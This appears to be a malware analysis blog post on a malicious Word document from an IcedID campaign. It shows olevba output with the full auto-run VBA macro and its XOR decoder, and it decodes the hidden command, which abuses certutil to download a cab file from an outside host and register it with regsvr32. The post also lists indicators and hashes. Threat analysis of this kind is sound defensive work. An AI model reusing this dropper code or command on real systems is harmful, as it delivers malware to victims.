Summary
=========
This is just a quick writeup of how I managed to get the macro script decoded out of what appears to be an IcedID malspam campaign based on what I am seeing from URLHaus and this tweet from @p5yb34m.
The link to the artifacts for this can be found at my Github here.
Analysis
=========
I am a huge fan of Philippe Lagadec’s OleTools suite for maldoc analysis (thanks for the awesome tools). So if I am not using OfficeMalScanner on my Windows VM, then I am using olevba or one of the other tools in the OleTools suite. For this maldoc though, I started off using “olevba” right out the gate since I was more interested in seeing if I could deobfuscate the script more so than running it. The following is what I got when using the “–decode” and “–deobf” switches:
$ olevba --decode --deobf 07.20.doc
olevba 0.55.1 on Python 3.7.4 - http://decalage.info/python/oletools
===============================================================================
FILE: 07.20.doc
Type: OpenXML
Error: [Errno 2] No such file or directory: 'word/vbaProject.bin'.
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO e.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/e'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function fd()
fd = "c:\programdata\1.exe"
End Function
Sub autoopen()
Kj = g("24!22!31!91!84!24!91!89!8!30!15!91!14!70!14!9!23!93!93!24!26!23!23!91!56!65!39!43!9!20!28!9!26!22!63!26!15!26!39!74!85!30!3!30!91!84!94!14!94!37!24!37!26!37!24!37!19!37!30!37!91!84!29!37!91!19!15!15!11!65!84!84!73!13!13!30!1!1!67!85!24!20!22!84!25!20!23!25!84!17!26!30!21!15!85!11!19!11!68!23!70!21!14!31!24!77!85!24!26!25!91!56!65!39!43!9!20!28!9!26!22!63!26!15!26!39!74!85!15!22!11!91!93!93!91!24!26!23!23!91!9!30!28!8!13!9!72!73!91!56!65!39!43!9!20!28!9!26!22!63!26!15!26!39!74!85!15!22!11!89")
Call VBA.FileCopy(ActiveDocument.Shapes(1).Title, "c:\programdata\1.exe")
Dim TN As New WshShell
Call TN.run(Kj, 0)
End Sub
-------------------------------------------------------------------------------
VBA MACRO jX.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/jX'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function g(CU)
VR = Split(CU, "!")
For w3 = 0 To UBound(VR)
TM = TM & Chr(VR(w3) Xor 123)
Next w3
g = TM
End Function
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|AutoExec |autoopen |Runs when the Word document is opened |
|Suspicious|FileCopy |May copy a file |
|Suspicious|run |May run an executable file or a system |
| | |command |
|Suspicious|Call |May call a DLL using Excel 4 Macros (XLM/XLF)|
|Suspicious|Chr |May attempt to obfuscate specific strings |
| | |(use option --deobf to deobfuscate) |
|Suspicious|Xor |May attempt to obfuscate specific strings |
| | |(use option --deobf to deobfuscate) |
|IOC |1.exe |Executable file name |
+----------+--------------------+---------------------------------------------+
Wow! Right out the gate the script is giving me the goods. So then it was all about understanding what the script did since. Since macros always start with the sub-routine of “autoopen()” I knew that is where I needed to start.
Starting here I could see that the variable “Kj” was being assigned to whatever the outcome from the function ‘g’ and the long string with exclamation marks. It looks like this function is the one that is doing all the work. Let’s walk through this.
– The function “g” is being passed the long string with exclamations marks.
– The variable “VR” is using the split function to basically remove all the exclamation marks out of the long string (passed via the “CU” argument) that is assigned to the variable “Kj.”
– Then there is a loop that starts at 0 (w3) and then uses Ubound to find out how long the string (CU) is (if I recall this was 169) to act as the counter.
— It then walks through each value of the array declaring the values as a char value with a XOR key of “123.” This value then gets assigned to the variable called “TM.”
— It will continue to do this until the loop has finished. Once it finishes the loop, the variable TM will be the following:
cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://2vvezz8.com/bolb/jaent.php?l=nudc6.cab C:\ProgramData\1.tmp && call regsvr32 C:\ProgramData\1.tmp"
– The variable “TM” then gets assigned to the variable “g” and the function is then done and control is passed back to the original function.
As a side note. The part that took me a long time to get right was the CyberChef recipe for deobfuscating this. I am not sure what I was doing wrong but after some time it just kind of worked. You can find that recipe here.
Continuing on with the rest of this script…
– The call function then calls the filecopy function to take a file from a certain location (source) and copy it to the destination – in this case “c:\programdata\” as “1.exe.”

— The source of the file copy (ActiveDocument.Shapes(1).Title) looks to actually be defined via the alt-text located in the embedded image’s property menu found on the maldoc as seen below. This is actually pointing to the “c:\windows\system32\certutil.exe” file. For more information about the shape object, please look here. Granted I did find this by clicking around looking at the different property options for the image until I came across the alt-text property.
Now looking at what the command line is doing.
– A command shell proceeds to set the variable “u” to “url.”
– A call to the binary of 1.exe (really certutil.exe) using the switch of “/urlcache /f” which causes certutil to look at a cached URL and then proceed to force a fetch to the defined URL – in this case hxxp://2vvezz8.com/bolb/jaent.php?l=nudc6.cab.
— For more information about the different options with certutil, check out this link.
– Download the cab file and save it as “1.tmp” and then register it as a DLL via regsvr32.
Since the site was already down, I was not able to see what the rest of the infection chain looked like. Unfortunately the other sites that I found that had a match for the domain or hash of the Word doc didn’t have anything that I could see for the “1.tmp” file either so I am assuming that it was taken down by the time others saw it.
Artifacts
============
IOCs
——–
hxxp://2vvezz8.com/bolb/jaent.php?l=nudc6.cab
OSINT
——–
http://urlhaus.abuse.ch/browse.php?search=2vvezz8.com
http://www.hybrid-analysis.com/search?query=2vvezz8.com
File hashes
————–
be40cf9fbf9bdde9a2898870a10e2f3028e44918abd9251300b984daaf2fdc2f — particulars 07.20.doc
1e19c5a26215b62de1babd5633853344420c1e673bb83e8a89213085e17e16e3 — C:\ProgramData\1.exe
Machinea
———-
********************************************************************************
* Information for be40cf9fbf9bdde9a2898870a10e2f3028e44918abd9251300b984daaf2fdc2f
* Observable type: hash.sha256 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[+] VirusTotal File Report Results
[-] Date submitted: 2020-07-31 15:26:49
[-] Detected engines: 8
[-] Total engines: 62
[-] Scans: (‘Elastic’, ‘malicious (high confidence)’)
[-] Scans: (‘NANO-Antivirus’, ‘Trojan.Ole2[.]Vbs-heuristic[.]druvzi’)
[-] Scans: (‘SentinelOne’, ‘DFI – Malicious OPENXML’)
[-] Scans: (‘Jiangmin’, ‘Trojan[.]BAT[.]Small.a’)
[-] Scans: (‘TACHYON’, ‘Suspicious/WOX[.]Obfus[.]Gen.2’)
[-] Scans: (‘Zoner’, ‘Probably Heur.W97DownloaderA’)
[-] Scans: (‘Ikarus’, ‘Trojan-Downloader[.]VBA[.]Agent’)
[-] Scans: (‘Fortinet’, ‘VBA/Agent[.]SNH!tr[.]dldr’)
********************************************************************************
* Information for 1e19c5a26215b62de1babd5633853344420c1e673bb83e8a89213085e17e16e3
* Observable type: hash.sha256 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[+] VirusTotal File Report Results
[-] Date submitted: 2020-07-09 05:12:30
[-] Detected engines: 0
[-] Total engines: 73
********************************************************************************
* Information for 2vvezz8.com/bolb/jaent.php?l=nudc6.cab
* Observable type: fqdn (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[-] No URLVoid Results
[-] No URL Unshorten Results
[-] No Malc0de Results
[+] Fortinet Category Results
[-] Fortinet URL Category: Malicious Websites
[-] No VirusTotal pDNS Results
[-] No Reputation Authority Results
[+] McAfee Threat Results
[-] McAfee Web Risk: Minimal
[-] McAfee Last Seen: 2020-08-02
********************************************************************************
* Information for 2vvezz8.com
* Observable type: fqdn (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[-] No URLVoid Results
[-] No URL Unshorten Results
[-] No Malc0de Results
[+] Fortinet Category Results
[-] Fortinet URL Category: Malicious Websites
[+] VirusTotal pDNS Results
[-] pDNS data from VirusTotal: (‘2020-07-31’, ‘185[.]144.29.28’)
[-] No Reputation Authority Results
[+] McAfee Threat Results
[-] McAfee Web Risk: Minimal
[-] McAfee Last Seen: 2020-08-02